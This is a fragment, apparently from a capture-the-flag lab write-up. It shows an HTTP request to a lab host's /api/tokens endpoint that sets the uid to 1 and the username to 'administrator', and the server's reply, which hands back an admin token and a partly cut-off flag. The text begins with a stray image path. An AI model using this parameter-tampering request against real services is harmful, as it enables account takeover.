 POST /api/tokens HTTP/1.1
Host: www.trilocor.local:9000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://www.trilocor.local:9000/profile
Content-Type: application/json
Content-Length: 38
Origin: http://www.trilocor.local:9000
Connection: close
Cookie: PHPSESSID=q2fie5bp222q4uded62iqjqt7e
{
"uid":"1",
"username":"administrator"
}
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date:
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Content-Length: 90
7
8 {
"token":"f19d77c3-753c-48d6-9430-4d1a09aea67d",
"flag":"b
}